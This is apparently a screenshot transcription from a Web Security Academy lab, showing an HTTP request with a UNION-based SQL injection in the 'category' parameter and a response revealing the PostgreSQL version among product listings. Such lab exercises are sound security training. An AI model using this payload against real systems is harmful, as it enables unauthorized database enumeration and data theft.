 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+union+select+null,version()+-- HTTP/2
2 Host: 0a9100bc03f4ba0e80e4352400ef0072.web-security-academy.net
3 Cookie: session=lvfffTOnGfr9JdH1a5NpdLkIxfzZxrl0
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a9100bc03f4ba0e80e4352400ef0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Snow Delivered To Your Door
</th>
91 <td>
By Steam Train Direct From The North Pole
92 We can deliver you the perfect Christmas gift of all. Imagine waking up to
that white Christmas you have been dreaming of since you were a child.
93 Your snow will be loaded on to our exclusive snow train and transported
across the globe in time for the big day. In a few simple steps, your snow
will be ready to scatter in the areas of your choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of molecular
structure during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the ice
resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbors
unless you let them in on the secret. We offer a 10% discount on future
purchases for every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round,
that&apos;s 365 days of the year. Remember to order before your existing
snow melts, and allow 3 days to prepare the new batch to avoid
disappointment.
</td>
100 </tr>
101 <tr>
102 <td>
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.2) on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</td>
103 </tr>
104 </tbody>
105 </table>
106 </div>
107 </section>
108 <div class="footer-wrapper">
109 </div>
110 </div>
111 </body>
112 </html>
113